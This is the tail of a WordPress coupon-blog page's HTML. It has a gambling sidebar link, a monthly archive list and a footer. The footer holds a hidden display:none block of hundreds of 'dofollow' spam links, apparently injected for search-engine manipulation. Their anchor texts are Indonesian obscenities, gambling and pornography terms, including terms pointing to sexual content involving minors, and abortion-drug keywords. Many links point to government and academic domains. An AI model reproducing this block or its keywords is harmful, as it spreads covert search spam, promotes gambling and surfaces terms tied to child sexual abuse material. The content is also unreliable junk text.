			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="archives-3" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://athletacouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
			</ul>

			</div><div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div>		</div><!-- .widget-area .first -->
		
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="display:none" style="display:none">
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
